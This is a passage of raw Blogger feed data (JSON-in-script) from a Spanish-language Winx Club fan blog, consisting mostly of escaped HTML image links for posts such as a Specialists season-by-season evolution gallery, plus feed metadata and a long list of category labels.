src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkrJ0tcoY1AmofojWFVdx22nCuuwBWAYC5ZHcg79t9hs-L_nQaiTy096VyJqFJp5pGBsftp4rXa7pY1k8Nb1IdD8flGaKCxkwcSS230_YdRSmBIRZ_tYXzVhyphenhyphenYRwpGQvjW1jFgHAXlw\/s400\/10+Trix+Tricks+(HD)+35452.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBZCTKoFN4ibLVf8fjvgvTOxBtkbYz2YQLx_FnAYTiXW442L4lYH8T7Km-2r6XIxB8X3UtC6FvTEnAnOGbjfPjSYEMyPK6YkNzBwBYGiiqJle_orPbYWqeONPFhi2IBK-Cc03YmMIow\/s1600\/10+Trix+Tricks+(HD)+37716.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBZCTKoFN4ibLVf8fjvgvTOxBtkbYz2YQLx_FnAYTiXW442L4lYH8T7Km-2r6XIxB8X3UtC6FvTEnAnOGbjfPjSYEMyPK6YkNzBwBYGiiqJle_orPbYWqeONPFhi2IBK-Cc03YmMIow\/s400\/10+Trix+Tricks+(HD)+37716.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik1lKS01CPrNfunBAyQScl1gc0QYJH8vJq_khDn9cKRtQD6vPZlKrGP5-ngwueB8kpxe_7IZiP2Nsci5Ibo6NEf4IhEzvtoaePmNLdMcGuNpk-V0yiLTlsb_PbyTsxlRnayB-wQZlZzw\/s1600\/10+Trix+Tricks+(HD)+37891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik1lKS01CPrNfunBAyQScl1gc0QYJH8vJq_khDn9cKRtQD6vPZlKrGP5-ngwueB8kpxe_7IZiP2Nsci5Ibo6NEf4IhEzvtoaePmNLdMcGuNpk-V0yiLTlsb_PbyTsxlRnayB-wQZlZzw\/s400\/10+Trix+Tricks+(HD)+37891.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/22054443601797012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/22054443601797012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/imagenes-de-sky-defendiendo-bloom-de.html","title":"Imágenes de Sky defendiendo a Bloom de las Trix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09iDXnuHikISDQkB-YF4bBNaW8YTraNRrFy3ZURWenJaOCHa8x8Dua-drf5Ka-fBYvjWsTDi3R55a_aH4Np8nLSWcx2PLSIyVXvrsJsBx7JMKZHNXxW0RHET3-e0PNUOqjWHDrVqKbQ\/s72-c\/10+Trix+Tricks+(HD)+33386.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/3%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 33995
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/3%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/3%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/3%C2%BA+Temporada\/-\/3%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"135"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" 